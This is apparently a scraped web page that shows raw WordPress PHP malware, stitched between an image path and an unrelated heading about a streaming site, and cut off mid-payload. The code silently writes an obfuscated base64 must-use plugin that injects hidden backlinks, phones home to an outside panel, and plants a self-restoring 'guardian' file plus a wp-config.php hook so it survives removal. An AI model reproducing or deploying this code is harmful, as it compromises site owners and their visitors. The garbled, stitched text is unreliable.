
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
ENTERTAINMENT
HydraHD Streaming Platform:
Features, Safety, and Access